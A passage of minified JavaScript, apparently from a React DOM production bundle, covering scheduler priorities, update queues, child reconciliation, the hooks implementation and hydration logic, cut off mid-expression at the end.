Si=o.unstable_runWithPriority,Ei=o.unstable_scheduleCallback,ki=o.unstable_cancelCallback,xi=o.unstable_shouldYield,Mi=o.unstable_requestPaint,Ci=o.unstable_now,Ai=o.unstable_getCurrentPriorityLevel,Ti=o.unstable_ImmediatePriority,Oi=o.unstable_UserBlockingPriority,Ii=o.unstable_NormalPriority,Pi=o.unstable_LowPriority,Ri=o.unstable_IdlePriority,ji={},Ni=void 0!==Mi?Mi:function(){},Bi=null,Li=null,Di=!1,zi=Ci(),Ui=1e4>zi?Ci:function(){return Ci()-zi};function qi(){switch(Ai()){case Ti:return 99;case Oi:return 98;case Ii:return 97;case Pi:return 96;case Ri:return 95;default:throw Error(a(332))}}function Fi(e){switch(e){case 99:return Ti;case 98:return Oi;case 97:return Ii;case 96:return Pi;case 95:return Ri;default:throw Error(a(332))}}function Ki(e,t){return e=Fi(e),Si(e,t)}function Wi(e,t,n){return e=Fi(e),Ei(e,t,n)}function Hi(e){return null===Bi?(Bi=[e],Li=Ei(Ti,Gi)):Bi.push(e),ji}function Vi(){if(null!==Li){var e=Li;Li=null,ki(e)}Gi()}function Gi(){if(!Di&&null!==Bi){Di=!0;var e=0;try{var t=Bi;Ki(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Bi=null}catch(t){throw null!==Bi&&(Bi=Bi.slice(e+1)),Ei(Ti,Vi),t}finally{Di=!1}}}var Yi=3;function Xi(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Ji(e,t){if(e&&e.defaultProps)for(var n in t=i({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Zi={current:null},Qi=null,eo=null,to=null;function no(){to=eo=Qi=null}function ro(e,t){var n=e.type._context;si(Zi,n._currentValue),n._currentValue=t}function io(e){var t=Zi.current;fi(Zi),e.type._context._currentValue=t}function oo(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ao(e,t){Qi=e,to=eo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Ua=!0),e.firstContext=null)}function co(e,t){if(to!==e&&!1!==t&&0!==t)if("number"===typeof t&&1073741823!==t||(to=e,t=1073741823),t={context:e,observedBits:t,next:null},null===eo){if(null===Qi)throw Error(a(308));eo=t,Qi.dependencies={expirationTime:0,firstContext:t,responders:null}}else eo=eo.next=t;return e._currentValue}var uo=!1;function fo(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function so(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function lo(e,t){return{expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function ho(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function po(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,i=null;null===r&&(r=e.updateQueue=fo(e.memoizedState))}else r=e.updateQueue,i=n.updateQueue,null===r?null===i?(r=e.updateQueue=fo(e.memoizedState),i=n.updateQueue=fo(n.memoizedState)):r=e.updateQueue=so(i):null===i&&(i=n.updateQueue=so(r));null===i||r===i?ho(r,t):null===r.lastUpdate||null===i.lastUpdate?(ho(r,t),ho(i,t)):(ho(r,t),i.lastUpdate=t)}function bo(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=fo(e.memoizedState):yo(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function yo(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=so(t)),t}function vo(e,t,n,r,o,a){switch(n.tag){case 1:return"function"===typeof(e=n.payload)?e.call(a,r,o):e;case 3:e.effectTag=-4097&e.effectTag|64;case 0:if(null===(o="function"===typeof(e=n.payload)?e.call(a,r,o):e)||void 0===o)break;return i({},r,o);case 2:uo=!0}return r}function mo(e,t,n,r,i){uo=!1;for(var o=(t=yo(e,t)).baseState,a=null,c=0,u=t.firstUpdate,f=o;null!==u;){var s=u.expirationTime;s<i?(null===a&&(a=u,o=f),c<s&&(c=s)):(du(s,u.suspenseConfig),f=vo(e,0,u,f,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=u:(t.lastEffect.nextEffect=u,t.lastEffect=u))),u=u.next}for(s=null,u=t.firstCapturedUpdate;null!==u;){var d=u.expirationTime;d<i?(null===s&&(s=u,null===a&&(o=f)),c<d&&(c=d)):(f=vo(e,0,u,f,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=u:(t.lastCapturedEffect.nextEffect=u,t.lastCapturedEffect=u))),u=u.next}null===a&&(t.lastUpdate=null),null===s?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===s&&(o=f),t.baseState=o,t.firstUpdate=a,t.firstCapturedUpdate=s,lu(c),e.expirationTime=c,e.memoizedState=f}function go(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),wo(t.firstEffect,n),t.firstEffect=t.lastEffect=null,wo(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function wo(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;if("function"!==typeof n)throw Error(a(191,n));n.call(r)}e=e.nextEffect}}var _o=P.ReactCurrentBatchConfig,$o=(new r.Component).refs;function So(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:i({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var Eo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&tt(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Zc(),i=_o.suspense;(i=lo(r=Qc(r,e,i),i)).payload=t,void 0!==n&&null!==n&&(i.callback=n),po(e,i),eu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Zc(),i=_o.suspense;(i=lo(r=Qc(r,e,i),i)).tag=1,i.payload=t,void 0!==n&&null!==n&&(i.callback=n),po(e,i),eu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Zc(),r=_o.suspense;(r=lo(n=Qc(n,e,r),r)).tag=2,void 0!==t&&null!==t&&(r.callback=t),po(e,r),eu(e,n)}};function ko(e,t,n,r,i,o,a){return"function"===typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,o,a):!t.prototype||!t.prototype.isPureReactComponent||(!Zr(n,r)||!Zr(i,o))}function xo(e,t,n){var r=!1,i=di,o=t.contextType;return"object"===typeof o&&null!==o?o=co(o):(i=yi(t)?pi:li.current,o=(r=null!==(r=t.contextTypes)&&void 0!==r)?bi(e,i):di),t=new t(n,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=Eo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=o),t}function Mo(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Eo.enqueueReplaceState(t,t.state,null)}function Co(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=$o;var o=t.contextType;"object"===typeof o&&null!==o?i.context=co(o):(o=yi(t)?pi:li.current,i.context=bi(e,o)),null!==(o=e.updateQueue)&&(mo(e,o,n,i,r),i.state=e.memoizedState),"function"===typeof(o=t.getDerivedStateFromProps)&&(So(e,t,o,n),i.state=e.memoizedState),"function"===typeof t.getDerivedStateFromProps||"function"===typeof i.getSnapshotBeforeUpdate||"function"!==typeof i.UNSAFE_componentWillMount&&"function"!==typeof i.componentWillMount||(t=i.state,"function"===typeof i.componentWillMount&&i.componentWillMount(),"function"===typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&Eo.enqueueReplaceState(i,i.state,null),null!==(o=e.updateQueue)&&(mo(e,o,n,i,r),i.state=e.memoizedState)),"function"===typeof i.componentDidMount&&(e.effectTag|=4)}var Ao=Array.isArray;function To(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var i=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===i?t.ref:((t=function(e){var t=r.refs;t===$o&&(t=r.refs={}),null===e?delete t[i]:t[i]=e})._stringRef=i,t)}if("string"!==typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Oo(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function Io(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t,n){return(e=Iu(e,t)).index=0,e.sibling=null,e}function o(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function c(t){return e&&null===t.alternate&&(t.effectTag=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=ju(n,e.mode,r)).return=e,t):((t=i(t,n)).return=e,t)}function f(e,t,n,r){return null!==t&&t.elementType===n.type?((r=i(t,n.props)).ref=To(e,t,n),r.return=e,r):((r=Pu(n.type,n.key,n.props,null,e.mode,r)).ref=To(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Nu(n,e.mode,r)).return=e,t):((t=i(t,n.children||[])).return=e,t)}function d(e,t,n,r,o){return null===t||7!==t.tag?((t=Ru(n,e.mode,r,o)).return=e,t):((t=i(t,n)).return=e,t)}function l(e,t,n){if("string"===typeof t||"number"===typeof t)return(t=ju(""+t,e.mode,n)).return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case N:return(n=Pu(t.type,t.key,t.props,null,e.mode,n)).ref=To(e,null,t),n.return=e,n;case B:return(t=Nu(t,e.mode,n)).return=e,t}if(Ao(t)||X(t))return(t=Ru(t,e.mode,n,null)).return=e,t;Oo(e,t)}return null}function h(e,t,n,r){var i=null!==t?t.key:null;if("string"===typeof n||"number"===typeof n)return null!==i?null:u(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case N:return n.key===i?n.type===L?d(e,t,n.props.children,r,i):f(e,t,n,r):null;case B:return n.key===i?s(e,t,n,r):null}if(Ao(n)||X(n))return null!==i?null:d(e,t,n,r,null);Oo(e,n)}return null}function p(e,t,n,r,i){if("string"===typeof r||"number"===typeof r)return u(t,e=e.get(n)||null,""+r,i);if("object"===typeof r&&null!==r){switch(r.$$typeof){case N:return e=e.get(null===r.key?n:r.key)||null,r.type===L?d(t,e,r.props.children,i,r.key):f(t,e,r,i);case B:return s(t,e=e.get(null===r.key?n:r.key)||null,r,i)}if(Ao(r)||X(r))return d(t,e=e.get(n)||null,r,i,null);Oo(t,r)}return null}function b(i,a,c,u){for(var f=null,s=null,d=a,b=a=0,y=null;null!==d&&b<c.length;b++){d.index>b?(y=d,d=null):y=d.sibling;var v=h(i,d,c[b],u);if(null===v){null===d&&(d=y);break}e&&d&&null===v.alternate&&t(i,d),a=o(v,a,b),null===s?f=v:s.sibling=v,s=v,d=y}if(b===c.length)return n(i,d),f;if(null===d){for(;b<c.length;b++)null!==(d=l(i,c[b],u))&&(a=o(d,a,b),null===s?f=d:s.sibling=d,s=d);return f}for(d=r(i,d);b<c.length;b++)null!==(y=p(d,i,b,c[b],u))&&(e&&null!==y.alternate&&d.delete(null===y.key?b:y.key),a=o(y,a,b),null===s?f=y:s.sibling=y,s=y);return e&&d.forEach((function(e){return t(i,e)})),f}function y(i,c,u,f){var s=X(u);if("function"!==typeof s)throw Error(a(150));if(null==(u=s.call(u)))throw Error(a(151));for(var d=s=null,b=c,y=c=0,v=null,m=u.next();null!==b&&!m.done;y++,m=u.next()){b.index>y?(v=b,b=null):v=b.sibling;var g=h(i,b,m.value,f);if(null===g){null===b&&(b=v);break}e&&b&&null===g.alternate&&t(i,b),c=o(g,c,y),null===d?s=g:d.sibling=g,d=g,b=v}if(m.done)return n(i,b),s;if(null===b){for(;!m.done;y++,m=u.next())null!==(m=l(i,m.value,f))&&(c=o(m,c,y),null===d?s=m:d.sibling=m,d=m);return s}for(b=r(i,b);!m.done;y++,m=u.next())null!==(m=p(b,i,y,m.value,f))&&(e&&null!==m.alternate&&b.delete(null===m.key?y:m.key),c=o(m,c,y),null===d?s=m:d.sibling=m,d=m);return e&&b.forEach((function(e){return t(i,e)})),s}return function(e,r,o,u){var f="object"===typeof o&&null!==o&&o.type===L&&null===o.key;f&&(o=o.props.children);var s="object"===typeof o&&null!==o;if(s)switch(o.$$typeof){case N:e:{for(s=o.key,f=r;null!==f;){if(f.key===s){if(7===f.tag?o.type===L:f.elementType===o.type){n(e,f.sibling),(r=i(f,o.type===L?o.props.children:o.props)).ref=To(e,f,o),r.return=e,e=r;break e}n(e,f);break}t(e,f),f=f.sibling}o.type===L?((r=Ru(o.props.children,e.mode,u,o.key)).return=e,e=r):((u=Pu(o.type,o.key,o.props,null,e.mode,u)).ref=To(e,r,o),u.return=e,e=u)}return c(e);case B:e:{for(f=o.key;null!==r;){if(r.key===f){if(4===r.tag&&r.stateNode.containerInfo===o.containerInfo&&r.stateNode.implementation===o.implementation){n(e,r.sibling),(r=i(r,o.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Nu(o,e.mode,u)).return=e,e=r}return c(e)}if("string"===typeof o||"number"===typeof o)return o=""+o,null!==r&&6===r.tag?(n(e,r.sibling),(r=i(r,o)).return=e,e=r):(n(e,r),(r=ju(o,e.mode,u)).return=e,e=r),c(e);if(Ao(o))return b(e,r,o,u);if(X(o))return y(e,r,o,u);if(s&&Oo(e,o),"undefined"===typeof o&&!f)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var Po=Io(!0),Ro=Io(!1),jo={},No={current:jo},Bo={current:jo},Lo={current:jo};function Do(e){if(e===jo)throw Error(a(174));return e}function zo(e,t){si(Lo,t),si(Bo,e),si(No,jo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ue(null,"");break;default:t=Ue(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}fi(No),si(No,t)}function Uo(e){fi(No),fi(Bo),fi(Lo)}function qo(e){Do(Lo.current);var t=Do(No.current),n=Ue(t,e.type);t!==n&&(si(Bo,e),si(No,n))}function Fo(e){Bo.current===e&&(fi(No),fi(Bo))}var Ko={current:0};function Wo(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!==(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Ho(e,t){return{responder:e,props:t}}var Vo=P.ReactCurrentDispatcher,Go=P.ReactCurrentBatchConfig,Yo=0,Xo=null,Jo=null,Zo=null,Qo=null,ea=null,ta=null,na=0,ra=null,ia=0,oa=!1,aa=null,ca=0;function ua(){throw Error(a(321))}function fa(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Xr(e[n],t[n]))return!1;return!0}function sa(e,t,n,r,i,o){if(Yo=o,Xo=t,Zo=null!==e?e.memoizedState:null,Vo.current=null===Zo?Aa:Ta,t=n(r,i),oa){do{oa=!1,ca+=1,Zo=null!==e?e.memoizedState:null,ta=Qo,ra=ea=Jo=null,Vo.current=Ta,t=n(r,i)}while(oa);aa=null,ca=0}if(Vo.current=Ca,(e=Xo).memoizedState=Qo,e.expirationTime=na,e.updateQueue=ra,e.effectTag|=ia,e=null!==Jo&&null!==Jo.next,Yo=0,ta=ea=Qo=Zo=Jo=Xo=null,na=0,ra=null,ia=0,e)throw Error(a(300));return t}function da(){Vo.current=Ca,Yo=0,ta=ea=Qo=Zo=Jo=Xo=null,na=0,ra=null,ia=0,oa=!1,aa=null,ca=0}function la(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===ea?Qo=ea=e:ea=ea.next=e,ea}function ha(){if(null!==ta)ta=(ea=ta).next,Zo=null!==(Jo=Zo)?Jo.next:null;else{if(null===Zo)throw Error(a(310));var e={memoizedState:(Jo=Zo).memoizedState,baseState:Jo.baseState,queue:Jo.queue,baseUpdate:Jo.baseUpdate,next:null};ea=null===ea?Qo=e:ea.next=e,Zo=Jo.next}return ea}function pa(e,t){return"function"===typeof t?t(e):t}function ba(e){var t=ha(),n=t.queue;if(null===n)throw Error(a(311));if(n.lastRenderedReducer=e,0<ca){var r=n.dispatch;if(null!==aa){var i=aa.get(n);if(void 0!==i){aa.delete(n);var o=t.memoizedState;do{o=e(o,i.action),i=i.next}while(null!==i);return Xr(o,t.memoizedState)||(Ua=!0),t.memoizedState=o,t.baseUpdate===n.last&&(t.baseState=o),n.lastRenderedState=o,[o,r]}}return[t.memoizedState,r]}r=n.last;var c=t.baseUpdate;if(o=t.baseState,null!==c?(null!==r&&(r.next=null),r=c.next):r=null!==r?r.next:null,null!==r){var u=i=null,f=r,s=!1;do{var d=f.expirationTime;d<Yo?(s||(s=!0,u=c,i=o),d>na&&lu(na=d)):(du(d,f.suspenseConfig),o=f.eagerReducer===e?f.eagerState:e(o,f.action)),c=f,f=f.next}while(null!==f&&f!==r);s||(u=c,i=o),Xr(o,t.memoizedState)||(Ua=!0),t.memoizedState=o,t.baseUpdate=u,t.baseState=i,n.lastRenderedState=o}return[t.memoizedState,n.dispatch]}function ya(e){var t=la();return"function"===typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:pa,lastRenderedState:e}).dispatch=Ma.bind(null,Xo,e),[t.memoizedState,e]}function va(e){return ba(pa)}function ma(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===ra?(ra={lastEffect:null}).lastEffect=e.next=e:null===(t=ra.lastEffect)?ra.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,ra.lastEffect=e),e}function ga(e,t,n,r){var i=la();ia|=e,i.memoizedState=ma(t,n,void 0,void 0===r?null:r)}function wa(e,t,n,r){var i=ha();r=void 0===r?null:r;var o=void 0;if(null!==Jo){var a=Jo.memoizedState;if(o=a.destroy,null!==r&&fa(r,a.deps))return void ma(0,n,o,r)}ia|=e,i.memoizedState=ma(t,n,o,r)}function _a(e,t){return ga(516,192,e,t)}function $a(e,t){return wa(516,192,e,t)}function Sa(e,t){return"function"===typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ea(){}function ka(e,t){return la().memoizedState=[e,void 0===t?null:t],e}function xa(e,t){var n=ha();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&fa(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Ma(e,t,n){if(!(25>ca))throw Error(a(301));var r=e.alternate;if(e===Xo||null!==r&&r===Xo)if(oa=!0,e={expirationTime:Yo,suspenseConfig:null,action:n,eagerReducer:null,eagerState:null,next:null},null===aa&&(aa=new Map),void 0===(n=aa.get(t)))aa.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{var i=Zc(),o=_o.suspense;o={expirationTime:i=Qc(i,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var c=t.last;if(null===c)o.next=o;else{var u=c.next;null!==u&&(o.next=u),c.next=o}if(t.last=o,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var f=t.lastRenderedState,s=r(f,n);if(o.eagerReducer=r,o.eagerState=s,Xr(s,f))return}catch(e){}eu(e,i)}}var Ca={readContext:co,useCallback:ua,useContext:ua,useEffect:ua,useImperativeHandle:ua,useLayoutEffect:ua,useMemo:ua,useReducer:ua,useRef:ua,useState:ua,useDebugValue:ua,useResponder:ua,useDeferredValue:ua,useTransition:ua},Aa={readContext:co,useCallback:ka,useContext:co,useEffect:_a,useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,ga(4,36,Sa.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ga(4,36,e,t)},useMemo:function(e,t){var n=la();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=la();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Ma.bind(null,Xo,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},la().memoizedState=e},useState:ya,useDebugValue:Ea,useResponder:Ho,useDeferredValue:function(e,t){var n=ya(e),r=n[0],i=n[1];return _a((function(){o.unstable_next((function(){var n=Go.suspense;Go.suspense=void 0===t?null:t;try{i(e)}finally{Go.suspense=n}}))}),[e,t]),r},useTransition:function(e){var t=ya(!1),n=t[0],r=t[1];return[ka((function(t){r(!0),o.unstable_next((function(){var n=Go.suspense;Go.suspense=void 0===e?null:e;try{r(!1),t()}finally{Go.suspense=n}}))}),[e,n]),n]}},Ta={readContext:co,useCallback:xa,useContext:co,useEffect:$a,useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,wa(4,36,Sa.bind(null,t,e),n)},useLayoutEffect:function(e,t){return wa(4,36,e,t)},useMemo:function(e,t){var n=ha();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&fa(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:ba,useRef:function(){return ha().memoizedState},useState:va,useDebugValue:Ea,useResponder:Ho,useDeferredValue:function(e,t){var n=va(),r=n[0],i=n[1];return $a((function(){o.unstable_next((function(){var n=Go.suspense;Go.suspense=void 0===t?null:t;try{i(e)}finally{Go.suspense=n}}))}),[e,t]),r},useTransition:function(e){var t=va(),n=t[0],r=t[1];return[xa((function(t){r(!0),o.unstable_next((function(){var n=Go.suspense;Go.suspense=void 0===e?null:e;try{r(!1),t()}finally{Go.suspense=n}}))}),[e,n]),n]}},Oa=null,Ia=null,Pa=!1;function Ra(e,t){var n=Tu(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ja(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Na(e){if(Pa){var t=Ia;if(t){var n=t;if(!ja(e,t)){if(!(t=nr(n.nextSibling))||!ja(e,t))return e.effectTag=-1025&e.effectTag|2,Pa=!1,void(Oa=e);Ra(Oa,n)}Oa=e,Ia=nr(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,Pa=!1,Oa=e}}function Ba(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Oa=e}function La(e){if(e!==Oa)return!1;if(!Pa)return Ba(e),Pa=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Qn(t,e.memoizedProps))for(t=Ia;t;)Ra(e,t),t=nr(t.nextSibling);if(Ba(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Ia=nr(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Ia=null}}else Ia=Oa?nr(e.stateNode.nextSibling):null;return!0}function Da(){Ia=Oa=null,Pa=!1}var za=P.ReactCurrentOwner,Ua=!1;function qa(e,t,n,r){t.child=null===e?Ro(t,null,n,r):Po(t,e.child,n,r)}function Fa(e,t,n,r,i){n=n.render;var o=t.ref;return ao(t,i),r=sa(e,t,n,r,o,i),null===e||Ua?(t.effectTag|=1,qa(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),oc(e,t,i))}function Ka(e,t,n,r,i,o){if(null===e){var a=n.type;return"function"!==typeof a||Ou(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Pu(n.type,null,r,null,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Wa(e,t,a,r,i,o))}return a=e.child,i<o&&(i=a.memoizedProps,(n=null!==(n=n.compare)?n:Zr)(i,r)&&e.ref===t.ref)?oc(e,t,o):(t.effectTag|=1,(e=Iu(a,r)).ref=t.ref,e.return=t,t.child=e)}function Wa(e,t,n,r,i,o){return null!==e&&Zr(e.memoizedProps,r)&&e.ref===t.ref&&(Ua=!1,i<o)?oc(e,t,o):Va(e,t,n,r,o)}function Ha(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Va(e,t,n,r,i){var o=yi(n)?pi:li.current;return o=bi(t,o),ao(t,i),n=sa(e,t,n,r,o,i),null===e||Ua?(t.effectTag|=1,qa(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),oc(e,t,i))}function Ga(e,t,n,r,i){if(yi(n)){var o=!0;_i(t)}else o=!1;if(ao(t,i),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),xo(t,n,r),Co(t,n,r,i),r=!0;else if(null===e){var a=t.stateNode,c=t.memoizedProps;a.props=c;var u=a.context,f=n.contextType;"object"===typeof f&&null!==f?f=co(f):f=bi(t,f=yi(n)?pi:li.current);var s=n.getDerivedStateFromProps,d="function"===typeof s||"function"===typeof a.getSnapshotBeforeUpdate;d||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(c!==r||u!==f)&&Mo(t,a,r,f),uo=!1;var l=t.memoizedState;u=a.state=l;var h=t.updateQueue;null!==h&&(mo(t,h,r,a,i),u=t.memoizedState),c!==r||l!==u||hi.current||uo?("function"===typeof s&&(So(t,n,s,r),u=t.memoizedState),(c=uo||ko(t,n,c,r,l,u,f))?(d||"function"!==typeof a.UNSAFE_componentWillMount&&"function"!==typeof a.componentWillMount||("function"===typeof a.componentWillMount&&a.componentWillMount(),"function"===typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"===typeof a.componentDidMount&&(t.effectTag|=4)):("function"===typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=u),a.props=r,a.state=u,a.context=f,r=c):("function"===typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,c=t.memoizedProps,a.props=t.type===t.elementType?c:Ji(t.type,c),u=a.context,"object"===typeof(f=n.contextType)&&null!==f?f=co(f):f=bi(t,f=yi(n)?pi:li.current),(d="function"===typeof(s=n.getDerivedStateFromProps)||"function"===typeof a.getSnapshotBeforeUpdate)||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(c!==r||u!==f)&&Mo(t,a,r,f),uo=!1,u=t.memoizedState,l=a.state=u,null!==(h=t.updateQueue)&&(mo(t,h,r,a,i),l=t.memoizedState),c!==r||u!==l||hi.current||uo?("function"===typeof s&&(So(t,n,s,r),l=t.memoizedState),(s=uo||ko(t,n,c,r,u,l,f))?(d||"function"!==typeof a.UNSAFE_componentWillUpdate&&"function"!==typeof a.componentWillUpdate||("function"===typeof a.componentWillUpdate&&a.componentWillUpdate(r,l,f),"function"===typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,l,f)),"function"===typeof a.componentDidUpdate&&(t.effectTag|=4),"function"===typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!==typeof a.componentDidUpdate||c===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!==typeof 